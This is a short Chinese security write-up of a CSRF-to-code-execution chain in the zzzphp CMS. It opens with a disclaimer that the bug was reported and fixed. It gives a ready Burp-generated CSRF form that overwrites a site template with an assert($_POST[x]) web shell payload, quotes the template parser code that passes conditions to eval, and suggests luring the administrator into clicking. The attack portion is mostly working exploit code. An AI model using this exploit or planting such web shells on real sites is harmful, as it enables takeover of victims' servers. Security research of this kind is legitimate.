*本文中涉及到的相关漏洞已报送厂商并得到修复，本文仅限技术研究与讨论，严禁用于非法用途，否则产生的一切后果自行承担。

## 正文``<html>   <!-- CSRF PoC - generated by Burp Suite Professional -->   <body>   <script>history.pushState('', '', '/')</script>      <form action="http://192.168.1.64/zzzphp/admin015/save.php?act=editfile" method="POST">        <input type="hidden" name="file" value="&#47;zzzphp&#47;template&#47;pc&#47;cn2016&#47;html&#47;search&#46;html" />        <input type="hidden" name="filetext" value="&#123;if&#58;assert&#40;&#36;&#95;POST&#91;x&#93;&#41;&#125;phpinfo&#40;&#41;&#59;&#123;end&#32;if&#125;" />        <input type="submit" value="Submit request" />      </form>      <script>        document.forms.submit();      </script>    </body>  </html>``

``public function parserIfLabel( \$zcontent ) {    \$pattern = '/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/';    if ( preg_match_all( \$pattern, \$zcontent, \$matches ) ) {       \$count = count( \$matches[ 0 ] );       for ( \$i = 0; \$i < \$count; \$i++ ) {          \$flag = '';          \$out_html = '';          \$ifstr = \$matches[ 1 ][ \$i ];          \$ifstr = str_replace( '<>', '!=', \$ifstr );          \$ifstr = str_replace( 'mod', '%', \$ifstr );          \$ifstr1 = cleft( \$ifstr, 0, 1 );          switch ( \$ifstr1 ) {             case '=':                \$ifstr = '0' . \$ifstr;                break;             case '{':             case '[':                \$ifstr = "'" . str_replace( "=", "'=", \$ifstr );                break;          }          \$ifstr = str_replace( '=', '==', \$ifstr );          \$ifstr = str_replace( '===', '==', \$ifstr );          @eva1( 'if(' . \$ifstr . '){\$flag="if";}else{\$flag="else";}' );``

csrf诱导管理员点击链接

*本文作者：cck